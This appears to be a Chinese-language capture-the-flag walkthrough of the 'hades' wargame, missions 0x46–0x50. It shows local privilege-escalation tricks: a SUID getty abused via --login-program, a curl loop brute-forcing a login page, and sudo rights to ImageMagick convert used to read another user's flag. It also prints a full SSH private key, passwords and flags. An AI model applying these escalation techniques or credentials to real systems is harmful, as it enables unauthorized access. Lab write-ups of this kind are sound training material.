pallas@hades:~$ sudo -u pandora qrencode -r /pwned/pandora/flagz.txt -o /var/tmp/452
拿到第45题flag^pjDuPNQVgyhgigOIiwm^,去官网拿下密码
pandora/HhVHfmbBIiZbZSgcgadhMISSION 0x46
pandora@hades:~$ cat mission.txt
################
# MISSION 0x46 #
################
## EN ##
User penelope lets us do something...
## ES ##
La usuaria penelope nos permite hacer algo...pandora@hades:~$ find / -user penelope 2>/dev/null | grep -v proc
/dev/mqueue/linpeas.txt28556
/usr/bin/getty
/var/tmp/fibi
/var/tmp/fibi/pass.txt
/var/tmp/fibi/s.sh
/etc/pene.confpandora@hades:~$ ls -al /usr/bin/getty
-rwsr-sr-x 1 penelope pandora 69112 Apr 5 06:36 /usr/bin/gettypandora@hades:~$ getty -8 - --chroot /pwned/penelope --skip-login --issue-file /etc/pene.conf --login-program 'cat /pwned/penelope/*> /tmp/rj/1/ct'
anoRxVKulaoMNKMrddVepenelope@hades:~$ cat flagz.txt
^OGaiNcpusBXCHrDZjwN^MISSION 0x47
penelope@hades:~$ cat mission.txt
################
# MISSION 0x47 #
################
## EN ##
If we give a username (user) and password (password) at http: //localhost/request.php, user phoebe may give us her password.
## ES ##
Si damos un usuario (user) y password (password) en http://localhost/request.php puede que phoebe nos de su password.这题是真恶心,一开始不知道用户名用哪个,所以都用phoebe,密码用rockyou爆破键值大错特错
后来通过get传参,用已知用户名和密码可以跑出来一些结果,多出来三个新密码,但是都对不上号
后来看了小白师傅得到的提示,才发现最开始的hacker用户密码给疏忽,于是又跑了一下,跑出来phoebe的密码,服了
#!/bin/bash
while IFS= read -r line
do
user=$(echo "$line" | awk -F '[/: ]' '{print $3}')
curl -s "http://localhost/request.php?user=$user&password=begood!"
done < users.txtpenelope@hades:/tmp/taaa$ sh b.sh
NOTHING.
NOTHING.
NOTHING.
NOTHING.
NOTHING.
FPLwKmmKhcWAwRxiaBDN
NOTHING.
NOTHING.
NOTHING.
...
...MISSION 0x48
phoebe@hades:~$ cat mission.txt
################
# MISSION 0x48 #
################
## EN ##
User rhea likes pictures.
## ES ##
A la usuaria rhea le gustan las imagenes.phoebe@hades:~$ sudo -l
Matching Defaults entries for phoebe on hades:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User phoebe may run the following commands on hades:
(rhea) NOPASSWD: /usr/bin/convert是一个convert指令,convert是图像格式转化工具,群里大佬给了个思路,将txt转化成png
phoebe@hades:/tmp/taaa$ sudo -u rhea /usr/bin/convert TEXT:/pwned/rhea/flagz.txt /var/tmp/qazx.png
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
Fontconfig error: No writable cache directories
rhea/iKVVfwEDFbBpTnlnKZKrMISSION49
rhea@hades:~$ cat mission.txt
################
# MISSION 0x49 #
################
## EN ##
User selene wants to tell us something...
## ES ##
La usuaria selene nos quiere decir algo...用户目录有个流量包,可以分离出来个ssh私钥,直接登录就行了
> cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA6m8jc3NEzQBue8NzNmhxHNVfgCmx+EumEFhq0amDaepnME4N8DWC
O/tHCAh8np089DlUDHpe/8T06muybeN02U8ULr1HJGl03q4nAcHi+tA82ES3MJaWu97BmS
qsEWxDZvYVgySjsG7bbEPE/OuYlWDXfj9QSnD4QNccrt9BmFp3HLGdDt+bbkuQZ6ElN1Qd
m9PFN9GYfM3g0/sM68jtw2XHO7KWKucaod1BOERknGxaM3FqHl+6Rpk3piQthoC+Nuqe5f
jm3rgu4sqXLAd7iFf+NBKDfTmfzwxxH/bIR/Cl1mJwHcC75IceW5OC2wtu938JflO6VFcT
58a0S+GcZwAAA8iJKHc6iSh3OgAAAAdzc2gtcnNhAAABAQDqbyNzc0TNAG57w3M2aHEc1V
+AKbH4S6YQWGrRqYNp6mcwTg3wNYI7+0cICHyenTz0OVQMel7/xPTqa7Jt43TZTxQuvUck
aXTericBweL60DzYRLcwlpa73sGZKqwRbENm9hWDJKOwbttsQ8T865iVYNd+P1BKcPhA1x
yu30GYWnccsZ0O35tuS5BnoSU3VB2b08U30Zh8zeDT+wzryO3DZcc7spYq5xqh3UE4RGSc
bFozcWoeX7pGmTemJC2GgL426p7l+ObeuC7iypcsB3uIV/40EoN9OZ/PDHEf9shH8KXWYn
AdwLvkhx5bk4LbC273fwl+U7pUVxPnxrRL4ZxnAAAAAwEAAQAAAQAVYlHfhBIwiOuLCocF
3X0D3kq5zBPZzDy3nPkRat772E/VTiljUd4xTnhqOSv04+7dcCVEhh0IQ5T7lRtPfsH32I
jEwqssnRn1/fi85kyoCDqkl5AGNJZHSMhsCkJrzG5Rg/zuW3c67sHBHGVplKv0ZEMD1w6h
27ApafXJ1b+L//fHjLbq+HVdrRTF2XmVXSgWj2NpjhdRUzfrcSNz+QgBnltzaY8YJYTsOD
jcLClwnOgCpWS+YghzQUDMr+uoIeSGNTM08q2Y+cPKUPNJ4+J/cA1vDsZiA79jxSrEdII4
BJ9GPbOHempz07SN7hy46Z5cpLuSN0xmTkbkzftSvQShAAAAgQDV42e8bUweH17x+NLduU
CrfIEJmwaJ8xaER4SizExG6R2aGyqXlefPVeZDnRtLR70y4NEPCbOVlmlk+t6n0gn3Pjxt
WdPXE5O18uwwSSjs182DcVqB6NWq2SrKLPSDVQIHNjaFVyLhHav7k2sIokAgMx9/oojNBd
qMuXTseyeyjQAAAIEA/quM6uiMpyjTKegVGt/pCeXFKwK3vKQpyY/gwrtJKMbG4tIWCnBC
ah891PHlq/hQbsrw0QIw/xpmh0YnxB8fsYbqhIh6zWXsyx0pIZUqSg7BA1Tx5ZJtWZg6VM
T2vioJQ9tTerPDUDY0b2f69odG0t+S6OP1WxyHJvyoZsLYHh8AAACBAOuoiTnUIRfPLBHA
zLp7cbH/6FG1l+TzKzBrBuUp4i3gg0Sautfh1/JMcc/zl0Pe2SxvCX0c64xEtLMIVn9/ov
hMk1sbuGbpcrY/N99/xk8NZMDXPSlROgOZ5BLdYu7xrHzWRiAZ/2S7rV4dtLK9L3FuCWjZ
SD+hjsg3DNNJISi5AAAADXNtbEBjYXNzYW5kcmEBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----selene@hades:~$ id
uid=2041(selene) gid=2041(selene) groups=2041(selene)
selene@hades:~$ cat flagz.txt
^VgZLrvZyzGYvqegkslh^selene/zZqEimsDlLPqIyqzNyWBMISSION50
selene@hades:~$ cat mission.txt
################
# MISSION 0x50 #
################
## EN ##
The user maria ... I think I have seen her password.
## ES ##
La usuaria maria... creo haber visto su password.